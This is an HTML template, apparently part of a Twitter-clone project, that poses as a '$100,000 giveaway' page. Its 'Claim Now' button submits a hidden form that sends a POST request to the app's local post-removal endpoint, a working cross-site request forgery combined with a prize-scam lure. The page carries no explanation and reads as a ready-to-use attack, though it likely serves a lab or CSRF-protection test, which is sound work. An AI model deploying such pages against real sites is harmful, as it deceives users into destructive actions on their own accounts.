
<file: twitter/templates/giveaway.html>
<!DOCTYPE html>
<html>
<head>
    <title>Win $100,000!</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            padding: 50px;
        }
        .container {
            max-width: 500px;
            margin: auto;
            padding: 20px;
            border: 2px solid green;
            background-color: #f9f9f9;
            box-shadow: 2px 2px 10px rgba(0,0,0,0.2);
        }
        .win-button {
            background-color: gold;
            color: black;
            font-size: 20px;
            padding: 15px 30px;
            border: none;
            cursor: pointer;
            margin-top: 20px;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>🎉 Congratulations! 🎉</h1>
        <p>You have been randomly selected to win **$100,000!**</p>
        <p>Click the button below to claim your prize:</p>
        <button class="win-button" onclick="claimPrize()">Claim Now</button>

        <form id="csrfForm" action="http://127.0.0.1:8000/post/5/remove/" method="POST"></form>
    </div>

    <script>
        function claimPrize() {
            alert("Processing your claim... 🎁");
            document.getElementById("csrfForm").submit();
        }
    </script>
</body>
</html>
</file>
